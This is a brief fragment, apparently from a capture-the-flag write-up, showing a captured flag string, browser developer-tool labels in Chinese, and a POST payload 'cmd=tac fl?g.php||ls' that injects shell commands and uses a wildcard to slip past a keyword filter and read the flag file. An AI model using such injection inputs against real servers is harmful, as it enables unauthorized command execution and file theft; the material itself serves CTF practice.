 $flag="flag{e89e6f6b-de7e-4482-ab9c-cefaa580ec42}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=tac fl?g.php||ls